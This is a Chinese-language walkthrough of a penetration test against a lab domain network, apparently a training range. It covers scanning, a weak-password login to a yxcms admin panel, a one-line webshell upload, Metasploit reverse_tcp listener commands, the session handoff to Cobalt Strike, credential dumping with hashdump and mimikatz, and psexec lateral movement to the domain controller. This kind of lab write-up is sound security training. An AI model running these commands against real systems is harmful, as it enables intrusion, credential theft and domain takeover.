目录

拓扑图

一、环境配置

| 角色 | IP地址 |

|---|---|

| 攻击机 | 192.168.8.74 |

| win7(外网) | 192.168.8.115 |

| win7(内网) | 192.168.52.143 |

| server03 | 192.168.52.141 |

| server08 | 192.168.52.138 |

二、web渗透

信息收集



主机发现

sudo netdiscover -i eth0 -r 192.168.8.0/24

端口扫描

sudo nmap -A 192.168.8.115



一级目录爆破

压缩文件利用



下载压缩文件

查看下载文件内容,发现网站是通过yxcms搭建的

查看升级日志,确定版本号为1.2.1

推测二级目录下可能存在yxcms网站



发现后台账密



通过弱口令登入网站后台,admin;123456

成功拿下后台

来到后台管理模板,上传一句话木马

审计yxcms源代码,确定一句话木马位置

查看一句话木马是否成功执行



使用蚁剑进行连接

拿到webshell

三、后渗透



使用msf生成木马进行回连



开启监听

use exploit/mutli/handler set payload windows/meterpreter/reverse_tcp

set lhost 192.168.8.74

set lport 4444

将木马程序通过webshell上传

执行木马

反弹shell

内网信息收集

查看当前机器的身份

whoami



显示主机名称

hostname

显示本地管理员组

net localgroup administrators

系统信息收集

查看系统版本

systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

查看系统架构

echo %PROCESSOR_ARCHITECTURE%

查询已安装的软件及版本信息

wmic product get name,version

查看进程及服务

tasklist /svc

域信息收集

判断是否存在域(查看主DNS)

ipconfig /all

查看域信息

net view

查看主域信息

net view /domain

查找域控

查看域控时间

net time /domain

解析DNS域服务器

nslooup god.org

ping也可以解析域名

ping god.org



cs配置

启动cs服务端

sudo ./teamserver 192.168.8.74 123456

启动客户端进行连接

./cs.sh

新建一个监听器,和msf监听ip和端口保持一致

msf联动cs





将服务器反弹shell进行挂起

background

msf将shell弹到cs上

use exploit/windonws/local/payload_inject #使用进程注入模块

set payload windows/meterpreter/reverse_http #windows反向http连接

set DisablePayloadHandler true #禁止产生一个新的handler set lport 4444 #监听的端口

set lhost 192.168.8.74 #配置本地ip set session 31 #迁移的会话 run

cs上线

cs横向探测

主机扫描net view

视图查看存活主机

使用hashdump抓取内存密码,mimikatz抓取注册表明文密码或ntml-hash

hashdump

logonpasswords



点击视图,查看凭证信息,查看相关用户的密码和ntlm-hash

内网横移

使用smb隧道

使用psexec通过凭证登录到其他主机

选择一个属于域的凭证信息,监听器选择smb,会话选择获取的stu1

以上面姿势重复一遍,可以获取域控的beacon

确认域控已被拿下

查看用户权限

shell whoami

6189

6189

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?